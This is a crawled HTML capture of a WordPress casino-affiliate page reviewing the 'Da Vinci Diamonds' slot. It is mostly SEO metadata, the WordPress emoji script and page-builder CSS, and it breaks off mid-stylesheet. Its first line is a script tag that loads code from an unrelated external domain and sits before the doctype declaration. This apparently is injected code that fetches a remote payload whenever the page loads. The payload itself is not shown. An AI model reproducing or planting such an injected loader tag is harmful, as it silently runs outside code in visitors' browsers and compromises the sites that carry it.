

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luckytiger-casino.net/slots/da-vinci-diamonds/
body_size: 17460
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
		<html lang="en-US">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Da Vinci Diamonds Slot Machine | Play for Free and Enjoy!</title>
	<meta name="description" content="Give this Da Vinci Diamonds slot a try for free at our exclusive game review. Find amazing welcome bonus offer at Lucky Tiger Casino to start playing" />
	<link rel="canonical" href="https://luckytiger-casino.net/slots/da-vinci-diamonds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Da Vinci Diamonds Slot Machine | Play for Free and Enjoy!" />
	<meta property="og:description" content="Give this Da Vinci Diamonds slot a try for free at our exclusive game review. Find amazing welcome bonus offer at Lucky Tiger Casino to start playing" />
	<meta property="og:url" content="https://luckytiger-casino.net/slots/da-vinci-diamonds/" />
	<meta property="og:site_name" content="luckytiger-casino.net" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://luckytiger-casino.net/slots/da-vinci-diamonds/","url":"https://luckytiger-casino.net/slots/da-vinci-diamonds/","name":"Da Vinci Diamonds Slot Machine | Play for Free and Enjoy!","isPartOf":{"@id":"https://luckytiger-casino.net/#website"},"datePublished":"2023-05-28T19:31:05+00:00","dateModified":"2023-05-28T19:31:05+00:00","description":"Give this Da Vinci Diamonds slot a try for free at our exclusive game review. Find amazing welcome bonus offer at Lucky Tiger Casino to start playing","breadcrumb":{"@id":"https://luckytiger-casino.net/slots/da-vinci-diamonds/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://luckytiger-casino.net/slots/da-vinci-diamonds/"]}]},{"@type":"BreadcrumbList","@id":"https://luckytiger-casino.net/slots/da-vinci-diamonds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":"https://luckytiger-casino.net/","name":"Home"},{"@type":"ListItem","position":2,"item":"https://luckytiger-casino.net/slots/","name":"Slots in casino Lucky Tiger"},{"@type":"ListItem","position":3,"item":"https://luckytiger-casino.net/","name":"Da Vinci Diamonds Slot Review by Lucky Tiger Casino"}]},{"@type":"WebSite","@id":"https://luckytiger-casino.net/#website","url":"https://luckytiger-casino.net/","name":"luckytiger-casino.net","description":"","publisher":{"@id":"https://luckytiger-casino.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luckytiger-casino.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://luckytiger-casino.net/#organization","name":"luckytiger-casino.net","url":"https://luckytiger-casino.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://luckytiger-casino.net/#/schema/logo/image/","url":"https://luckytiger-casino.net/wp-content/uploads/2022/09/logo2.png","contentUrl":"https://luckytiger-casino.net/wp-content/uploads/2022/09/logo2.png","width":270,"height":80,"caption":"luckytiger-casino.net"},"image":{"@id":"https://luckytiger-casino.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="luckytiger-casino.net &raquo; Feed" href="https://luckytiger-casino.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="luckytiger-casino.net &raquo; Comments Feed" href="https://luckytiger-casino.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luckytiger-casino.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery-ui-css' href='https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/assets/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/assets/css/animate.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/assets/css/font-awesome-5.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-fonts-css' href='https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/assets/css/wppb-fonts.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-addons-css' href='https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/assets/css/wppb-addons.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-main-css' href='https://luckytiger-casino.net/wp-content/plugins/wp-pagebuilder/assets/css/wppb-main.css?ver=all' type='text/css' media='all' />
<style id='wppb-main-inline-css' type='text/css'>
.wppb-builder-container > div > div > .wppb-row-parent.wppb-row-1689936233883,.wppb-builder-container > .wppb-row-parent.wppb-row-1689936233883, .wppb-builder-container#wppb-builder-container > .wppb-row-parent .wppb-container.wppb-row-1689936233883, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container.wppb-row-1689936233883, .wppb-builder-container .wppb-inner-row-parent.wppb-row-1689936233883 { padding: 25px 0px 25px 0px;; }.wppb-row-1689936233883:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1689936233884 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1689936233884 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1689936233884 { width: 100%; }}.wppb-addon-1689936233885 .wppb-image-addon-content-wrap { text-align: center; }.wppb-row-1680102274921:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1680102274922 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1680102274922 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1680102274922 { width: 100%; }}.wppb-row-1686771298617:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1686771298618 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1686771298618 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1686771298618 { width: 100%; }}.wppb-addon-1686771298619 .wppb-text-block-addon { text-align: center; }.wppb-builder-container > div > div > .wppb-row-parent.wppb-row-1688622655099,.wppb-builder-container > .wppb-row-parent.wppb-row-1688622655099, .wppb-builder-container#wppb-builder-container > .wppb-row-parent .wppb-container.wppb-row-1688622655099, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container.wppb-row-1688622655099, .wppb-builder-container .wppb-inner-row-parent.wppb-row-1688622655099 { padding: 25px 0px 25px 0px;; }.wppb-row-1688622655099:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1688622655097 { width: 50%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1688622655097 { width: 50%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1688622655097 { width: 100%; }}.wppb-column-parent.wppb-col-1688622655098 { width: 50%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1688622655098 { width: 50%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1688622655098 { width: 100%; }}.wppb-addon-1680102274937 .wppb-image-addon-content-wrap { text-align: center; }.wppb-addon-1680102274937{ padding: 20px 0px 20px 0px;; }.wppb-builder-container > div > div > .wppb-row-parent.wppb-row-1680102274933,.wppb-builder-container > .wppb-row-parent.wppb-row-1680102274933, .wppb-builder-container#wppb-builder-container > .wppb-row-parent .wppb-container.wppb-row-1680102274933, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container.wppb-row-1680102274933, .wppb-builder-container .wppb-inner-row-parent.wppb-row-1680102274933 { padding: 34px 0px 0px 0px;; }@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}.wppb-row-1680102274933:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1680102274934 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1680102274934 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1680102274934 { width: 100%; }}.wppb-builder-container > div > div > .wppb-row-parent.wppb-row-1688622655125,.wppb-builder-container > .wppb-row-parent.wppb-row-1688622655125, .wppb-builder-container#wppb-builder-container > .wppb-row-parent .wppb-container.wppb-row-1688622655125, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container.wppb-row-1688622655125, .wppb-builder-container .wppb-inner-row-parent.wppb-row-1688622655125 { padding: 25px 0px 25px 0px;; }.wppb-row-1688622655125:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1688622655124 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1688622655124 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1688622655124 { width: 100%; }}.wppb-addon-1688622711556 .wppb-image-addon-content-wrap { text-align: center; }.wppb-row-1680102275054:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1680102275055 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1680102275055 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1680102275055 { width: 100%; }}.wppb-row-1680102274942:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1680102274943 { width: 50%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1680102274943 { width: 50%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1680102274943 { width: 100%; }.wppb-builder-container .wppb-row > .wppb-column-parent.wppb-col-1680102274943 .wppb-column { padding: 0px 0px 20px 0px;; }}.wppb-col-1680102274943 .wppb-column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }.wppb-column-parent.wppb-col-1680102274945 { width: 50%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1680102274945 { width: 50%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1680102274945 { width: 100%; }}.wppb-col-1680102274945 .wppb-column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }.wppb-addon-1680102274944 .wppb-image-addon-content-wrap { text-align: center; }.wppb-addon-1680102274944{ padding: 20px 0px 20px 0px;; }.wppb-row-1680102275087:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1680102275090 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1680102275090 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1680102275090 { width: 100%; }}.wppb-row-1683101652139:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1683101652140 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1683101652140 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1683101652140 { width: 100%; }}.wppb-row-1686771298624:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1686771298625 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1686771298625 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1686771298625 { width: 100%; }}.wppb-addon-1686771298626 .wppb-text-block-addon { text-align: center; }.wppb-row-1683101652152:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1683101652155 { width: 50%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1683101652155 { width: 50%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1683101652155 { width: 100%; }}.wppb-col-1683101652155 .wppb-column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }.wppb-column-parent.wppb-col-1683101652153 { width: 50%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1683101652153 { width: 50%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1683101652153 { width: 100%; }.wppb-builder-container .wppb-row > .wppb-column-parent.wppb-col-1683101652153 .wppb-column { padding: 0px 0px 20px 0px;; }}.wppb-col-1683101652153 .wppb-column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }.wppb-addon-1683101652154{ padding: 20px 0px 20px 0px;; }.wppb-row-1689936233886:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1689936233887 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1689936233887 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1689936233887 { width: 100%; }}.wppb-addon-1689936233888 .wppb-image-addon-content-wrap { text-align: center; }.wppb-builder-container > div > div > .wppb-row-parent.wppb-row-1683624056646,.wppb-builder-container > .wppb-row-parent.wppb-row-1683624056646, .wppb-builder-container#wppb-builder-container > .wppb-row-parent .wppb-container.wppb-row-1683624056646, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container.wppb-row-1683624056646, .wppb-builder-container .wppb-inner-row-parent.wppb-row-1683624056646 { padding: 25px 0px 25px 0px;; }.wppb-row-1683624056646:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1683624056645 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1683624056645 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1683624056645 { width: 100%; }}.wppb-builder-container > div > div > .wppb-row-parent.wppb-row-1680102274954,.wppb-builder-container > .wppb-row-parent.wppb-row-1680102274954, .wppb-builder-container#wppb-builder-container > .wppb-row-parent .wppb-container.wppb-row-1680102274954, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container.wppb-row-1680102274954, .wppb-builder-container .wppb-inner-row-parent.wppb-row-1680102274954 { padding: 25px 0px 25px 0px;; }.wppb-row-1680102274954:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1680102274955 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1680102274955 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1680102274955 { width: 100%; }}.wppb-addon-1680102274956 .wppb-addon-title { text-align: center; }.wppb-addon-1680102274956{ margin: 10px 0px 20px 0px;; }.wppb-addon-1680102274956{ padding: 0px 0px 20px 0px;; }.wppb-addon-1680102274957 .wppb-accordion-title:not(.active) { margin-top: -1px; }.wppb-addon-1680102274957 .wppb-accordion-title { padding: 10px 30px 10px 15px;; }.wppb-addon-1680102274957 .wppb-accordion-title > i{ font-size: 12px; }.wppb-addon-1680102274957 .wppb-accordion-title .wppb-toggle-direction{ font-size: 14px; }.wppb-addon-1680102274957 .wppb-accordion-content{ padding: 15px 15px 15px 15px;; }.wppb-addon-1680102274957, .wppb-addon-1680102274957:after{ border-radius: 10px 10px 10px 10px;; overflow:hidden; }.wppb-addon-1680102274957{ margin: 20px 0px 0px 0px;; }.wppb-addon-1680102274957{ padding: 20px 0px 0px 0px;; }@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}.wppb-addon-1680102274957 .wppb-accordion-title-content{ color:#666666}.wppb-addon-1680102274957 .wppb-accordion-title > i{ color: #666666; }.wppb-addon-1680102274957 .wppb-accordion-title.active > i { color: #101010; }.wppb-addon-1680102274957 .wppb-accordion-title .wppb-toggle-direction{ color: #666666; }.wppb-addon-1680102274957 .wppb-accordion-title.active .wppb-toggle-direction{ color: #000000; }.wppb-addon-1680102274957 .wppb-accordion-content { color: #888888; }.wppb-addon-1680102274957 .wppb-accordion-title{border-width:1px 1px 1px 1px;border-style:solid;border-color:#23855f;}.wppb-builder-container#wppb-builder-container .wppb-row-parent > .wppb-container, .wppb-carousel-content-wrap .wppb-container{ max-width: 1140px }.wppb-builder-container#wppb-builder-container > .wppb-row-parent > .wppb-container,.wppb-builder-container#wppb-builder-container  .wppb-row-placeholder > .wppb-row-parent > .wppb-container,.wppb-carousel-content-wrap .wppb-container, .wppb-builder-container .wppb-column-parent-view { padding-left: 15px; }.wppb-builder-container#wppb-builder-container > .wppb-row-parent > .wppb-container, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container,.wppb-carousel-content-wrap .wppb-container, .wppb-builder-container .wppb-column-parent-view{ padding-right: 15px; }  .wppb-container > .wppb-row { margin-left: -15px; }.wppb-container > .wppb-row { margin-right: -15px; } .wppb-builder-container .wppb-column-parent-editor .wppb-column { margin-left: 15px; } .wppb-builder-container .wppb-column-parent-editor .wppb-column { margin-right: 15px; }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luckytiger-casino.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 